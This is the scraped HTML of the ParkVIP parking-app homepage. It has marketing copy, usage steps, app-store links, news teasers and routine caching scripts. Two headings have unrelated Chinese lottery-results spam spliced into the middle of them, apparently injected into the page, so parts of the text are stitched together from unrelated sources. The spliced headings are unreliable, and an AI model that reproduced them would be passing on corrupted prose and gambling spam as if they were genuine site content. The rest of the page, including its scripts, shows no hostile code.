"> <div class="container"> <div class="vc_row wpb_row vc_row-fluid vc_custom_1704249043051 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element "> <div class="wpb_wrapper"> <div class="texttitletext">ABOUT US</div> <div class="blogpostcontent1">ParkVIP simplifies your journey, ensuring you a premium parking spot reserved in advance. Our service isn&#8217;t just about parking — it&#8217;s about providing a seamless, privileged experience every time. Reserve your space, and elevate your status to VIP — where every arrival is celebrated, and every spot is prime real estate. ”With ParkVIP, your parking is not just guaranteed, it&#8217;s a grand entrance”</div> </div> </div> </div></div></div></div> </div> </div> <div class="ia_row ia_full_row "> <div class="container"> <div class="vc_row wpb_row vc_row-fluid vc_custom_1703871003992 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element "> <div class="wpb_wrapper"> <div class="texttitletext">HOW IT WORKS</div> </div> </div> <div class="iapp-showcase-shortcode iapp-showcase-shortcode-4852"> <section class="iapp-showcase iapp-showcase-1 showcase-style-features"> <h2 class="hidden hide">How it works</h2> <div class="row"> <div class="col-md-4 col-md-push-4 col-sm-6 col-xs-7 feature-col feature-col-devide"> <div class="ias-devide-wrap ias-devide-1"> <div class="ia-iphone-x ias-devide "> <div class="device"> <div class="notch"> <div class="camera"></div> <div class="speaker"></div> </div> <div class="top-bar"></div> <div class="sleep"></div> <div class="bottom-bar"></div> <div class="volume"></div> <div class="overflow"> <div class="shadow shadow--tr"></div> <div class="shadow shadow--tl"></div> <div class="shadow shadow--br"></div> <div class="shadow shadow--bl"></div> </div> <div class="inner-shadow"></div> <div class="screen"> <div class="ias-devide-content ias-devide-content-features"> <div class="is-ias-carousel single-carousel ias-features-carousel" data-autoplay="3500" data-autoheight=false data-features-id=1> <img alt="Choose a Business" title="Home" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2023/12/1-scaled-1.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="Njg4OjEzOQ==-1" src="[data-uri]" /> <img alt="Pick a Location" title="Home" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2023/12/2-scaled-1.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="Njg5OjEzOA==-1" src="[data-uri]" /> <img alt="Park now or Reserve for Later" title="Home" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2023/12/3-scaled-1.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NjkwOjE1Mg==-1" src="[data-uri]" /> <img alt="Choose a Space" title="Home" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2023/12/4-scaled-1.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NjkxOjEzNw==-1" src="[data-uri]" /> <img alt="Tap Let me in and enter" title="Home" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2023/12/5-scaled-1.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NjkyOjE0Ng==-1" src="[data-uri]" /> <img alt="Enjoy your shopping trip" title="Home" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2023/12/1enjoy-your-shopping-trip.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="NjkzOjE2Mg==-1" src="[data-uri]" /> <img alt="Leave when ready" title="Home" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2023/12/1leave-when-ready.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="Njk0OjE0Ng==-1" src="[data-uri]" /> </div> </div> </div> </div> </div> </div> </div> <div class="col-md-4 col-md-pull-4 col-sm-6 col-xs-5 feature-col feature-col-text"> <div class="features-control-item features-control-item-0 " data-features-item=0> <div class="media"> <div class="pull-left"> <div class="ia-icon"> <i class="fa "></i> </div> </div> <div class="media-body"> <h3 class="media-heading">Choose a Business</h3> <p class="hidden-xs">Choose a business you're visiting.</p> </div> </div> <div class="clearfix"></div> </div> <div class="features-control-item features-control-item-1 visible-sm visible-xs" data-features-item=1> <div class="media"> <div class="pull-left"> <div class="ia-icon"> <i class="fa "></i> </div> </div> <div class="media-body"> <h3 class="media-heading nitro-lazy">Pick a Location</h3> <p class="hidden-xs nitro-lazy">Choose a location of the business you're visiting</p> </div> </div> <div class="clearfix"></div> </div> <div class="features-control-item features-control-item-2 " data-features-item=2> <div class="media"> <div class="pull-left"> <div class="ia-icon"> <i class="fa "></i> </div> </div> <div class="media-body"> <h3 class="media-heading">Park now or Reserve for Later</h3> <p class="hidden-xs">Use now or make a future reservation</p> </div> </div> <div class="clearfix"></div> </div> <div class="features-control-item features-control-item-3 visible-sm visible-xs" data-features-item=3> <div class="media"> <div class="pull-left"> <div class="ia-icon"> <i class="fa "></i> </div> </div> <div class="media-body"> <h3 class="media-heading">Choose a Space</h3> <p class="hidden-xs">Choose from available parking spaces</p> </div> </div> <div class="clearfix"></div> </div> <div class="features-control-item features-control-item-4 " data-features-item=4> <div class="media"> <div class="pull-left"> <div class="ia-icon"> <i class="fa "></i> </div> </div> <div class="media-body"> <h3 class="media-heading">Tap Let me in and enter</h3> <p class="hidden-xs"></p> </div> </div> <div class="clearfix"></div> </div> <div class="features-control-item features-control-item-5 visible-sm visible-xs" data-features-item=5> <div class="media"> <div class="pull-left"> <div class="ia-icon"> <i class="fa "></i> </div> </div> <div class="media-body"> <h3 class="media-heading">Enjoy your shopping trip</h3> <p class="hidden-xs"></p> </div> </div> <div class="clearfix"></div> </div> <div class="features-control-item features-control-item-6 " data-features-item=6> <div class="media"> <div class="pull-left"> <div class="ia-icon"> <i class="fa "></i> </div> </div> <div class="media-body"> <h3 class="media-heading">Leave when ready</h3> <p class="hidden-xs">Your session will automatically end when you leave.</p> </div> </div> <div class="clearfix"></div> </div> </div> <div class="col-md-4 hidden-sm hidden-xs second-features-col"> <div class="features-control-item features-control-item-1" data-features-item=1> <div class="media"> <div class="pull-right"> <div class="ia-icon"> <i class="fa "></i> </div> </div> <div class="media-body text-right"> <h3 class="media-heading">Pick a Location</h3> <p class="hidden-xs">Choose a location of the business you're visiting</p> </div> </div> <div class="clearfix"></div> </div> <div class="features-control-item features-control-item-3" data-features-item=3> <div class="media"> <div class="pull-right"> <div class="ia-icon"> <i class="fa "></i> </div> </div> <div class="media-body text-right"> <h3 class="media-heading">Choose a Space</h3> <p class="hidden-xs">Choose from available parking spaces</p> </div> </div> <div class="clearfix"></div> </div> <div class="features-control-item features-control-item-5" data-features-item=5> <div class="media"> <div class="pull-right"> <div class="ia-icon"> <i class="fa "></i> </div> </div> <div class="media-body text-right"> <h3 class="media-heading">Enjoy your shopping trip</h3> <p class="hidden-xs"></p> </div> </div> <div class="clearfix"></div> </div> </div> </div> </section> </div> </div></div></div></div> </div> </div> <div class="ia_row ia_full_row "> <div class="container"> <div class="vc_row wpb_row vc_row-fluid vc_custom_1704248977264 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-5"><div class="vc_column-inner vc_custom_1414930551493"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element  vc_custom_1707759572499"> <div class="wpb_wrapper"> <div style="color:#fff;font-family:&quot;Neutraface Text&quot;,sans-serif;font-size:3em;font-weight:bold;text-align:center;"><span style="color:#1a5da7;text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:20px;"><a id="howitworks"></a>LUXURY 幸运艇（awesome官方网站）168结果查询记录 幸运号码飞行艇结果查阅数据记录、直播计划 PARKING</span></div> </div> </div> <div class="wpb_text_column wpb_content_element "> <div class="wpb_wrapper"> <div class="blogpostcontent1">Going to a mall or a movie? Why not save yourself the hassle of looking for parking with PARKVIP.app</div> </div> </div> <div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element "> <div class="wpb_wrapper"> <div style="text-align:center;"><a href="https://apps.apple.com/us/app/id1511793804" target="_blank" rel="noopener"><img width="279" height="100" alt="" title="Home" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2023/12/astore.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="ODY3OjIzMg==-1" src="[data-uri]" /></a></div> </div> </div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element "> <div class="wpb_wrapper"> <div style="text-align:center;"><a href="https://play.google.com/store/apps/details?id=app.parkvip.parkvip" target="_blank" rel="noopener"><img width="279" height="100" alt="" title="Home" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2023/12/gstore.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="ODc0OjI1NQ==-1" src="[data-uri]" /></a></div> </div> </div> </div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-6 vc_col-md-7"><div class="vc_column-inner vc_custom_1414930539805"><div class="wpb_wrapper"><div class="wpb_gallery wpb_content_element vc_clearfix vc_custom_1708178233155"><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><img width="1456" height="832" alt="suv parked over spot guardian" title="suv-parked-parkvip" sizes="auto, (max-width: 1456px) 100vw, 1456px" nitro-lazy-srcset="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/suv-parked-parkvip.jpg 1456w, https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/suv-parked-parkvip-300x171.jpg 300w, https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/suv-parked-parkvip-1024x585.jpg 1024w, https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/suv-parked-parkvip-768x439.jpg 768w" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/suv-parked-parkvip.jpg" class="attachment-full nitro-lazy" decoding="async" nitro-lazy-empty id="ODc4OjEwNTc=-1" src="[data-uri]" /></li></ul></div></div></div></div></div></div></div> </div> </div> <div class="ia_row ia_full_row "> <div class="container"> <div class="vc_row wpb_row vc_row-fluid vc_custom_1704818230147 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element "> <div class="wpb_wrapper"> <div class="texttitletext">WHY PARKVIP?</div> </div> </div> </div></div></div></div> </div> </div> <div class="ia_row ia_full_row "> <div class="container"> <div class="vc_row wpb_row vc_row-fluid vc_custom_1704818236051 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1703879662952"><div class="wpb_wrapper"> <div class="wpb_single_image wpb_content_element vc_align_left"> <figure class="wpb_wrapper vc_figure"> <div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1456" height="816" alt="luxury car parked at parkvip" title="1suv-parked-parkvip" sizes="auto, (max-width: 1456px) 100vw, 1456px" nitro-lazy-srcset="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/1suv-parked-parkvip.jpg 1456w, https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/1suv-parked-parkvip-300x168.jpg 300w, https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/1suv-parked-parkvip-1024x574.jpg 1024w, https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/1suv-parked-parkvip-768x430.jpg 768w" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/1suv-parked-parkvip.jpg" class="vc_single_image-img attachment-full nitro-lazy" decoding="async" nitro-lazy-empty id="ODk3OjcwMQ==-1" src="[data-uri]" /></div> </figure> </div> <div class="wpb_text_column wpb_content_element  vc_custom_1704913008838"> <div class="wpb_wrapper"> <div class="blogpostcontent2">Embrace the future of retail with ParkVIP. By integrating our sophisticated parking solution, you not only streamline the arrival experience for your shoppers but also set a new standard in retail convenience. ParkVIP is more than a parking service; it&#8217;s a strategic tool that aligns with the evolving expectations of modern consumers. Enhance your mall&#8217;s appeal and competitive edge by offering a service that simplifies life for your visitors, making every trip to your mall a hassle-free and enjoyable experience.</div> </div> </div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1703879649564"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element "> <div class="wpb_wrapper"> <div class="blogpostcontent2">Transform your mall&#8217;s parking experience with ParkVIP, where convenience meets innovation. Our service offers guaranteed parking spots, turning a routine task into a premium amenity for your customers. This enhancement not only attracts a discerning clientele but also boosts overall foot traffic and spending. With ParkVIP, you gain valuable insights through real-time data on parking usage, enabling smarter management and dynamic pricing strategies.</div> </div> </div> <div class="wpb_single_image wpb_content_element vc_align_left"> <figure class="wpb_wrapper vc_figure"> <div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="1435" alt="parkvip sports car parking" title="parkvip_sportcar_parked_in_a_parking_space_of_a_busy_shopping_c_20b3a793-7a2d-4168-ab0b-8eceebc9f203" sizes="auto, (max-width: 2560px) 100vw, 2560px" nitro-lazy-srcset="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/parkvip_sportcar_parked_in_a_parking_space_of_a_busy_shopping_c_20b3a793-7a2d-4168-ab0b-8eceebc9f203-scaled.jpg 2560w, https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/parkvip_sportcar_parked_in_a_parking_space_of_a_busy_shopping_c_20b3a793-7a2d-4168-ab0b-8eceebc9f203-300x168.jpg 300w, https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/parkvip_sportcar_parked_in_a_parking_space_of_a_busy_shopping_c_20b3a793-7a2d-4168-ab0b-8eceebc9f203-1024x574.jpg 1024w, https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/parkvip_sportcar_parked_in_a_parking_space_of_a_busy_shopping_c_20b3a793-7a2d-4168-ab0b-8eceebc9f203-768x431.jpg 768w, https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/parkvip_sportcar_parked_in_a_parking_space_of_a_busy_shopping_c_20b3a793-7a2d-4168-ab0b-8eceebc9f203-1536x861.jpg 1536w, https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/parkvip_sportcar_parked_in_a_parking_space_of_a_busy_shopping_c_20b3a793-7a2d-4168-ab0b-8eceebc9f203-2048x1148.jpg 2048w" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/02/parkvip_sportcar_parked_in_a_parking_space_of_a_busy_shopping_c_20b3a793-7a2d-4168-ab0b-8eceebc9f203-scaled.jpg" class="vc_single_image-img attachment-full nitro-lazy" decoding="async" nitro-lazy-empty id="OTE4OjE1Mzc=-1" src="[data-uri]" /></div> </figure> </div> <div class="vc_empty_space" style="height:9px;"><span class="vc_empty_space_inner"></span></div></div></div></div></div> </div> </div> <div class="ia_row ia_full_row "> <div class="container"> <div class="vc_row wpb_row vc_row-fluid vc_custom_1704249043051 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element "> <div class="wpb_wrapper"> <div class="texttitletext">LATEST 168网幸运飞开艇线上查阅开奖记录数据 官方更新走势图记录 福彩结果 NEWS AND ARTICLES</div> <div class="blogpostcontent1"> <p>Stay updated with the latest developments and exciting news from our world. From groundbreaking innovations to notable partnerships and events, this section brings you the freshest updates and insights. Dive into our news stories to keep abreast of what&#8217;s new and trending in our journey.</p> </div> </div> </div> </div></div></div></div> </div> </div> <div class="ia_row ia_full_row "> <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="ia-grid-listing ia-post-grid ia-post-grid- " data-delay=0> <div class="grid-wrap"> <div class="grid-listing "> <div class="grid-item grid-post-id-5096"> <div class="grid-item-inner"> <div class="grid-item-content app-item dark-div"> <div class="app-thumbnail"> <a href="index-25.html" title="ParkVIP Expands to CityCentre’s Star Cinema Grill: Seamless Parking for a Premium Movie Experience"> <img width="500" height="500" title="ParkVIP Expands to CityCentre’s Star Cinema Grill: Seamless Parking for a Premium Movie Experience" alt="ParkVIP Expands to CityCentre’s Star Cinema Grill: Seamless Parking for a Premium Movie Experience" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/11/parkvip-banner-500x500.jpg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="OTQ2OjQ0Ng==-1" src="[data-uri]" /> </a> </div> <div class="grid-overlay "> <a class="overlay-top" href="index-25.html" title="ParkVIP Expands to CityCentre’s Star Cinema Grill: Seamless Parking for a Premium Movie Experience"> <h4>ParkVIP Expands to CityCentre’s Star Cinema Grill: Seamless Parking for a Premium Movie Experience</h4> <div class="clearfix"></div> </a> <div class="overlay-bottom"> </div> </div> </div> </div> </div> <div class="grid-item grid-post-id-5050"> <div class="grid-item-inner"> <div class="grid-item-content app-item dark-div"> <div class="app-thumbnail"> <a href="index-26.html" title="Celebrate Independence Day with Stress-Free Parking"> <img width="500" height="500" title="Celebrate Independence Day with Stress-Free Parking" alt="Celebrate Independence Day with Stress-Free Parking" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/08/parkvip_a_happy_shop_owner_inside_a_busy_mall_702d40c6-8c89-4e7e-839b-356713d04d93-500x500.jpeg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="OTY1OjQxNw==-1" src="[data-uri]" /> </a> </div> <div class="grid-overlay "> <a class="overlay-top" href="index-26.html" title="Celebrate Independence Day with Stress-Free Parking"> <h4>Celebrate Independence Day with Stress-Free Parking</h4> <div class="clearfix"></div> </a> <div class="overlay-bottom"> </div> </div> </div> </div> </div> <div class="grid-item grid-post-id-5043"> <div class="grid-item-inner"> <div class="grid-item-content app-item dark-div"> <div class="app-thumbnail"> <a href="index-27.html" title="Celebrate Independence Day with Stress-Free Parking"> <img width="500" height="500" title="Celebrate Independence Day with Stress-Free Parking" alt="Celebrate Independence Day with Stress-Free Parking" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/07/parkvip_4th_of_july_theme_image_of_a_happy_family_in_a_parking__14295cc2-4cb4-49d5-8a88-30d82b4a57b3-500x500.jpeg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="OTg0OjQzNQ==-1" src="[data-uri]" /> </a> </div> <div class="grid-overlay "> <a class="overlay-top" href="index-27.html" title="Celebrate Independence Day with Stress-Free Parking"> <h4>Celebrate Independence Day with Stress-Free Parking</h4> <div class="clearfix"></div> </a> <div class="overlay-bottom"> </div> </div> </div> </div> </div> <div class="grid-item grid-post-id-5040"> <div class="grid-item-inner"> <div class="grid-item-content app-item dark-div"> <div class="app-thumbnail"> <a href="index-28.html" title="Top 10 Parking Pet Peeves and How ParkVIP Solves Them"> <img width="500" height="500" title="Top 10 Parking Pet Peeves and How ParkVIP Solves Them" alt="Top 10 Parking Pet Peeves and How ParkVIP Solves Them" nitro-lazy-src="https://cdn-lkkhb.nitrocdn.com/kzshulnmZkDeRhFrofQOQIOexphhwGjH/assets/images/optimized/rev-093cc05/parkvip.app/wp-content/uploads/2024/07/parkvip_image_of_a_driver_showcasing_the_frustrations_of_findin_d1a1c0ca-07fe-415d-acb1-ca480c009a41-500x500.jpeg" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTAwMzo0Mzk=-1" src="[data-uri]" /> </a> </div> <div class="grid-overlay "> <a class="overlay-top" href="index-28.html" title="Top 10 Parking Pet Peeves and How ParkVIP Solves Them"> <h4>Top 10 Parking Pet Peeves and How ParkVIP Solves Them</h4> <div class="clearfix"></div> </a> <div class="overlay-bottom"> </div> </div> </div> </div> </div> </div> </div> </div> </div></div></div></div> </div> <p></p> </section> </article> </div> </div> </div> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9wYXJrdmlwLmFwcC8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'bb6d16e44d479b4ce3198403636a33bd254bd77a275fca4e7b4af9bb0dc05ded130db0e6758967c9cb335baf085a514db0e620188869a8a8f6fede161cbfcbe6'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'home'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('post.html', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9wYXJrdmlwLmFwcC8=&nitroBeaconCookies=W10=&nitroBeaconHash=bb6d16e44d479b4ce3198403636a33bd254bd77a275fca4e7b4af9bb0dc05ded130db0e6758967c9cb335baf085a514db0e620188869a8a8f6fede161cbfcbe6&proxyPurgeOnly=&layout=home');
        }
    }
</script><div id="bottom-sidebar"> <div class="container"> <div class="row normal-sidebar"> </div> </div> </div> <footer class="dark-div main-color-2-bg nitro-lazy"> <div class="footer-inner fixed-effect-inner"> <div id="bottom-nav"> <div class="container"> <div class="row footer-content"> <div class="copyright"> <div style="color:#fff;font-size:14px;text-align:center;">© PARKVIP.&nbsp; ALL RIGHTS RESERVED. <a style="color:#fff;" href="index-29.html">Accessibility Statement</a> | <a style="color:#fff;" href="index-30.html">Privacy Policy</a> | <a style="color:#fff;" href="index-31.html">Terms and Conditions</a> | <a style="color:#fff;" href="index-32.html">Sustainability Policy</a> | <a style="color:#fff;" href="index-33.html">Diversity, Equity, and Inclusion Policy</a></div> </div> <div style="text-align:center;padding-top:25px;"> <span style="padding-right:10px;"><a href="https://www.facebook.com/officialparkvip/" class="btn btn-default social-icon" target="_blank"><i class="fa fa-facebook"></i></a></span> <span style="padding-right:10px;"><a href="https://twitter.com/officialparkvip" class="btn btn-default social-icon" target="_blank"><i class="fa fa-twitter"></i></a></span> <span style="padding-right:10px;"><a href="https://www.instagram.com/officialparkvip/" class="btn btn-default social-icon" target="_blank"><i class="fa fa-instagram"></i></a></span> <span><a href="https://www.linkedin.com/company/parkvip/" class="btn btn-default social-icon" target="_blank"><i class="fa fa-linkedin"></i></a></span> </div> <nav class="footer-social"> <ul class="list-inline pull-right social-list"> </ul> </nav> </div> </div> </div> </div> </footer> </div> </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <div class="mobile-menu-wrap dark-div  "> <a href="#" class="mobile-menu-toggle"><i class="fa fa-times"></i></a> <ul class="mobile-menu"> <li id="menu-item-4764" class="reserveparking menu-item menu-item-type-custom menu-item-object-custom menu-item-4764"><a href="https://app.parkvip.app/">Reserve Parking</a></li> <li id="menu-item-1629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-1629"><a>ABOUT US</a> <ul class="sub-menu"> <li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271"><a href="index-9.html">Overview</a></li> <li id="menu-item-3272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3272"><a href="index-10.html">Technology &#038; Team</a></li> <li id="menu-item-3273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3273"><a href="index-11.html">ParkVIP Principles</a></li> <li id="menu-item-3275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3275"><a href="index-12.html">How it Works</a></li> </ul> </li> <li id="menu-item-3276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-3276"><a>SOLUTIONS</a> <ul class="sub-menu"> <li id="menu-item-5092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5092"><a href="https://spotguardian.app/">Buy SpotGuardian</a></li> <li id="menu-item-3277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3277"><a href="index-14.html">Connecting Customers</a></li> <li id="menu-item-3278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3278"><a href="index-15.html">Case Study</a></li> </ul> </li> <li id="menu-item-3217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-3217"><a>CUSTOMERS</a> <ul class="sub-menu"> <li id="menu-item-3279" class="menu-item 